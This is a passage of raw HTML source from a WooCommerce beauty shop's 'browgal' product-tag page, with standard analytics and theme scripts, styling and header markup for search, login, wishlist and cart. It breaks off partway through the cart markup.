<script type="text/javascript" src="https://stats.wp.com/s-202606.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="pmw-js-extra">
/* <![CDATA[ */
var pmw = {"ajax_url":"https://londonlovesbeauty.com/wp-admin/admin-ajax.php","root":"https://londonlovesbeauty.com/wp-json/","nonce_wp_rest":"cb1fa09734","nonce_ajax":"677fbe6523"};
//# sourceURL=pmw-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/pmw-public.p1.min.js?ver=1.55.0" id="pmw-js"></script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://londonlovesbeauty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://londonlovesbeauty.com/wp-json/wp/v2/product_tag/3412" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://londonlovesbeauty.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="google-site-verification" content="QGQBhaqT0DTWNe0VTSM0ck1vN9_IZHAt1oqGd8jsrVU" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6MK6YCZEFM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6MK6YCZEFM');
</script>
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "sc8dfu4vdu");
		</script>
		<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
							<meta name="omnisend-site-verification" content="648ffb17ab1e3fef0fad777a"/>
				    
    <script type="text/javascript">
        var ajaxurl = 'https://londonlovesbeauty.com/wp-admin/admin-ajax.php';
    </script>
	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="QGQBhaqT0DTWNe0VTSM0ck1vN9_IZHAt1oqGd8jsrVU" />
			<link rel="prefetch" as="font" href="https://londonlovesbeauty.com/wp-content/themes/xstore/fonts/xstore-icons-light.woff?v=9.6" type="font/woff">
					<link rel="prefetch" as="font" href="https://londonlovesbeauty.com/wp-content/themes/xstore/fonts/xstore-icons-light.woff2?v=9.6" type="font/woff2">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- START Pixel Manager for WooCommerce -->

		<script data-cfasync="false">

			window.pmwDataLayer = window.pmwDataLayer || {};
			window.pmwDataLayer = Object.assign(window.pmwDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.55.0","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-720846540":"D5ZICN77waMYEMz93NcC"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tag_id":"AW-720846540","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Product Tag | browgal","list_id":"product_tag.browgal","page_type":"product_tag","currency":"GBP","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":false,"title":"","type":false,"categories":[],"parent":{"id":false,"title":"","type":false,"categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":false,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://londonlovesbeauty.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>document.addEventListener("DOMContentLoaded", function () {
  document.querySelectorAll('.woocommerce-info').forEach(function(el) {
    const message = el.textContent.trim();
    
    if (
      message.includes("Woohoo! Add any product from the") &&
      message.includes("and it’s on us! Enjoy your freebie!")
    ) {
      el.style.display = 'none';
    }
  });
});

</script><link rel="icon" href="https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/cropped-favicon-2-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/cropped-favicon-2-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/cropped-favicon-2-1.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/cropped-favicon-2-1.jpg?fit=270%2C270&#038;ssl=1" />
<style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">@font-face{font-family:"Lato-Regular";src:url(https://londonlovesbeauty.com/wp-content/uploads/custom-fonts/2022/11/Lato-Regular.ttf) format("truetype");font-display:swap}@font-face{font-family:"open-sauce.sans-semibold";src:url(https://londonlovesbeauty.com/wp-content/uploads/custom-fonts/2025/06/open-sauce.sans-semibold.ttf) format("truetype");font-display:swap}.onsale{width:6em;height:6em;line-height:1.2}.page-heading{margin-bottom:25px}article.blog-post.blog-align-center .read-more,article.post-grid.blog-align-center .read-more{background:#222}.prefooter .et-mailchimp input[type="email"]{background:transparent}div.products-page-cats{display:none}.product-content .price{color:#000}div.row>div>div>div.col-lg-6.col-md-6.col-sm-12.product-information>div>div>span>a{color:#000}.cky-revisit-bottom-left{display:none !important}div.row>div>div>div.col-lg-6.col-md-6.col-sm-12.product-information>div>div>klarna-placement>div{margin-bottom:15px !important;margin-bottom:12px !important}.onsale.left{left:0;top:0}.onsale{width:5em;height:3em;line-height:1.2;font-size:10px}.archive .yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-163398{width:100px !important}.home .yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-163398{width:100px !important}.home .yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-163785{margin:-10px;width:150px}.archive .yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-163785{margin:-10px;width:150px}.archive .yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-163796{margin:-30px}.single .yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-163796{margin:-50px;width:345px}div.woocommerce-notices-wrapper>div{background-color:#3f332b !important}body>div.template-container>div.template-content>div.page-wrapper>div{margin-top:28px}body>div.template-container>div.template-content>div.page-wrapper>div>div.woocommerce-notices-wrapper>div{background-color:#3f332b !important}div.loaded.default.credit-promotion-badge{margin-top:10px;margin-bottom:10px !important}@media (min-width:993px){#menu-main-menu{color:white !important}h2.products-title.related-products-title{font-size:20px}}.page-heading,.breadcrumb-trail{margin-bottom:25px}.breadcrumb-trail .page-heading{background-color:transparent}@media only screen and (max-width:1230px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.header-main-menu.et_element-top-level .menu{margin-right:-0px;margin-left:-0px}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.etheme-elementor-slider:not(.swiper-container-initialized,.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,.swiper-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}body:not([data-elementor-device-mode]) .etheme-elementor-off-canvas__container{transition:none;opacity:0;visibility:hidden;position:fixed}</style>            <!-- Chrome, Firefox OS and Opera -->
            <meta name="theme-color" content="#3f332b" />
            <!-- Windows Phone -->
            <meta name="msapplication-navbutton-color" content="#3f332b" />
            <!-- iOS Safari -->
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
        <noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_tag term-browgal term-3412 wp-theme-xstore wp-child-theme-xstore-child theme-xstore woocommerce woocommerce-page woocommerce-no-js et_cart-type-4 et_b_dt_header-not-overlap et_b_mob_header-not-overlap wide et-preloader-off et-catalog-off  s_widgets-with-scroll s_widgets-open-close et-enable-swatch et-old-browser wpb-js-composer js-comp-ver-6.13.0 vc_responsive elementor-default elementor-kit-136046" data-mode="light">

    


<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header " ><div class="header-wrapper">
<div class="header-top-wrapper ">
	<div class="header-top" data-title="Header top">
		<div class="et-row-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0">
			

<div class="et_element et_b_header-html_block header-html_block1" ></div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-main-wrapper ">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-3 et_col-xs-offset-0">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-right justify-content-start mob-justify-content-center flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://londonlovesbeauty.com/" role="search" data-min="2" data-per-page="100"
                            class="ajax-search-form  ajax-with-suggestions input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-36">Search input</label>
                    <input type="text" value=""
                           placeholder="Search our store" autocomplete="off" class="form-control" id="et_b-header-search-input-36" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
											                <div class="ajax-results-wrapper"></div>
			        </form>
		</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-4 et_col-xs-offset-1">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://londonlovesbeauty.com">
            <span><img fetchpriority="high" width="512" height="512" src="https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?fit=512%2C512&amp;ssl=1" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?w=512&amp;ssl=1 512w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?resize=65%2C65&amp;ssl=1 65w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?resize=3%2C3&amp;ssl=1 3w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?resize=10%2C10&amp;ssl=1 10w" sizes="(max-width: 512px) 100vw, 512px" /></span><span class="fixed"><img fetchpriority="high" width="512" height="512" src="https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?fit=512%2C512&amp;ssl=1" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?w=512&amp;ssl=1 512w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?resize=65%2C65&amp;ssl=1 65w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?resize=3%2C3&amp;ssl=1 3w, https://i0.wp.com/londonlovesbeauty.com/wp-content/uploads/2025/07/llb-logo.png?resize=10%2C10&amp;ssl=1 10w" sizes="(max-width: 512px) 100vw, 512px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-3 et_col-xs-offset-1 pos-static">
			

<style>                .connect-block-element-pEkPT {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-pEkPT > div,
                .et_element.connect-block-element-pEkPT > form.cart,
                .et_element.connect-block-element-pEkPT > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-pEkPT > .et_b_header-widget > div, 
                    .et_element.connect-block-element-pEkPT > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-pEkPT .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-pEkPT .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-pEkPT align-items-center justify-content-end">
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://londonlovesbeauty.com/my-account-2/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-start">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

								
				                    <span class="et-element-label inline-block mob-hide">
						Log in / Sign in					</span>
								
				
			</span>
    </a>
					
                <div class="header-account-content et-mini-content">
					                    <div class="et-content">
												<div class="et_b-tabs-wrapper">                <div class="et_b-tabs">
                        <span class="et-tab active" data-tab="login">
                            Login                        </span>
                    <span class="et-tab" data-tab="register">
                            Register                        </span>
                </div>
				                        <form class="woocommerce-form woocommerce-form-login login et_b-tab-content active" data-tab-name="login" autocomplete="off" method="post"
                              action="https://londonlovesbeauty.com/my-account-2/">
							
							
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="username">Username or email                                    &nbsp;<span class="required">*</span></label>
                                <input type="text" title="username"
                                       class="woocommerce-Input woocommerce-Input--text input-text"
                                       name="username" id="username"
                                       value=""/>                            </p>
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="password">Password&nbsp;<span
                                            class="required">*</span></label>
                                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password"
                                       name="password" id="password" autocomplete="current-password"/>
                            </p>
							
							
                            <a href="https://londonlovesbeauty.com/my-account-2/lost-password/"
                               class="lost-password">Lost password?</a>

                            <p>
                                <label for="rememberme"
                                       class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
                                    <input class="woocommerce-form__input woocommerce-form__input-checkbox"
                                           name="rememberme" type="checkbox" id="rememberme" value="forever"/>
                                    <span>Remember Me</span>
                                </label>
                            </p>

                            <p class="login-submit">
								<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0a0816c32f" /><input type="hidden" name="_wp_http_referer" value="/product-tag/browgal/" />                                <button type="submit" class="woocommerce-Button button" name="login"
                                        value="Log in">Log in</button>
                            </p>
							
							
                        </form>
						
						                            <form method="post" autocomplete="off"
                                  class="woocommerce-form woocommerce-form-register et_b-tab-content register"
                                  data-tab-name="register"                                   action="https://londonlovesbeauty.com/my-account-2/">
								
																
								
                                <p class="woocommerce-form-row woocommerce-form-row--wide form-row-wide">
                                    <label for="reg_email">Email address                                        &nbsp;<span class="required">*</span></label>
                                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text"
                                           name="email" id="reg_email" autocomplete="email"
                                           value=""/>                                </p>
								
								
                                    <p>A password will be sent to your email address.</p>
								
																
								<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
                                <p class="woocommerce-FormRow">
									<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="6f881e95f3" />                                    <input type="hidden" name="_wp_http_referer"
                                           value="https://londonlovesbeauty.com/my-account-2/">
                                    <button type="submit" class="woocommerce-Button button" name="register"
                                            value="Register">Register</button>
                                </p>
								
								
                            </form>
							
							</div>
                    </div>

                </div>
					
	</div>



<div class="et_element et_b_header-wishlist  flex align-items-center wishlist-type1  et-quantity-right et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
        <a href="https://londonlovesbeauty.com/my-account-2/?et-wishlist-page" class=" flex flex-wrap full-width align-items-center  justify-content-start mob-justify-content-end et-toggle currentColor">
            <span class="flex-inline justify-content-center align-items-center flex-wrap">
                                    <span class="et_b-icon">
                        <span class="et-svg"><svg width="1em" height="1em" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" xml:space="preserve"><path d="M99.5,31.5C98.4,17.2,86.3,5.7,71.9,5.3C63.8,5,55.6,8.5,50,14.5C44.3,8.4,36.4,5,28.1,5.3C13.7,5.7,1.6,17.2,0.5,31.5
                    c-0.1,1.2-0.1,2.5-0.1,3.7c0.2,5.1,2.4,10.2,6.1,14.3l39.2,43.4c1.1,1.2,2.7,1.9,4.3,1.9c1.6,0,3.2-0.7,4.4-1.9l39.1-43.4
                    c3.7-4.1,5.8-9.1,6.1-14.3C99.6,34,99.6,32.7,99.5,31.5z M49.6,89.2L10.5,45.8c-2.8-3.1-4.5-7-4.7-10.9c0-1,0-2,0.1-3
                    C6.8,20.4,16.6,11,28.2,10.7c0.2,0,0.5,0,0.7,0c7.4,0,14.5,3.6,18.8,9.7c0.5,0.7,1.3,1.1,2.2,1.1s1.7-0.4,2.2-1.1
                    c4.5-6.3,11.8-9.9,19.6-9.7c11.6,0.4,21.4,9.7,22.4,21.2c0.1,1,0.1,2,0.1,3v0c-0.2,3.9-1.8,7.8-4.7,10.9L50.4,89.2
                    C50.2,89.4,49.7,89.3,49.6,89.2z"/></svg></span>                                <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
                            </span>
                	
	            	
	                        </span>
    </a>
	        <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
        	
    <div class="et-mini-content">
		        <div class="et-content">
			            <div class="et_b_wishlist-dropdown product_list_widget cart_list"></div>
                    <div class="woocommerce-mini-cart__footer-wrapper">
            <div class="product_list-popup-footer-wrapper" style="display: none">
                <p class="buttons mini-cart-buttons">
                                        <a href="https://londonlovesbeauty.com/my-account-2/?et-wishlist-page"
                       class="button btn-view-wishlist wc-forward">View Wishlist</a>
                                           <a href="https://londonlovesbeauty.com/my-account-2/?et-wishlist-page"
                       class="button btn-checkout add-all-products">Add all to cart</a>
                                   </p>
            </div>
        </div>
                </div>
    </div>
	
	</div>


	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-right et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
	        <a href="https://londonlovesbeauty.com/cart-2/" class=" flex flex-wrap full-width align-items-center  justify-content-end mob-justify-content-end et-toggle currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.928 9.144c0.024-0.384-0.12-0.768-0.408-1.056s-0.672-0.456-1.104-0.456h-4.368l-5.52-7.368c-0.096-0.144-0.288-0.24-0.48-0.24s-0.36 0.096-0.456 0.24l-5.52 7.368h-4.464c-0.84 0-1.512 0.672-1.512 1.512v1.896c0 0.84 0.672 1.512 1.512 1.512h0.456l1.536 9.336c0.192 1.2 1.2 2.064 2.424 2.064h11.976c1.2 0 2.232-0.864 2.424-2.064l1.536-9.336h0.456c0.84 0 1.512-0.672 1.512-1.512v-1.896zM1.224 9.144c0-0.192 0.168-0.36 0.384-0.36h3.6l-0.192 0.264c-0.024 0-0.048 0-0.072 0-0.576 0-1.056 0.48-1.056 1.056s0.48 1.056 1.056 1.056c0.576 0 1.056-0.48 1.056-1.056 0-0.12-0.024-0.264-0.072-0.384l0.72-0.96h10.824l0.72 0.96c-0.048 0.096-0.072 0.216-0.072 0.384 0 0.576 0.48 1.056 1.056 1.056s1.056-0.48 1.056-1.056c0-0.576-0.48-1.056-1.056-1.056-0.024 0-0.048 0-0.072 0l-0.192-0.264h3.6c0.192 0 0.384 0.192 0.384 0.384v1.872c0 0.192-0.192 0.384-0.384 0.384h-20.904c-0.192 0-0.384-0.192-0.384-0.384v-1.896zM7.512 7.632l4.536-6.072 4.56 6.072h-9.096zM3.24 12.576h17.664l-1.536 9.144c-0.12 0.648-0.672 1.104-1.296 1.104h-12c-0.648 0-1.2-0.48-1.296-1.104l-1.536-9.144zM12.048 0.312v0 0 0zM15.864 22.080c0.312 0 0.576-0.264 0.576-0.576v-7.608c0-0.312-0.264-0.576-0.576-0.576s-0.576 0.264-0.576 0.576v7.608c0 0.312 0.264 0.576 0.576 0.576zM8.28 22.080c0.312 0 0.576-0.264 0.576-0.576v-7.608c0-0.312-0.264-0.576-0.576-0.576s-0.576 0.264-0.576 0.576v7.608c0 0.312 0.264 0.576 0.576 0.576zM12.072 22.080c0.312 0 0.576-0.264 0.576-0.576v-7.608c0-0.312-0.264-0.576-0.576-0.576s-0.576 0.264-0.576 0.576v7.608c0 0.312 0.264 0.576 0.576 0.576z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		            <span class="et-toggle pos-absolute et-close full-right top">
					<svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
						<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					</svg>
				</span>
		        <div class="et-content">
			                <div class="et-mini-content-head">
                    <a href="https://londonlovesbeauty.com/cart-2/"
                       class="cart-type2 flex justify-content-center flex-wrap right">
						                        <span class="et_b-icon">
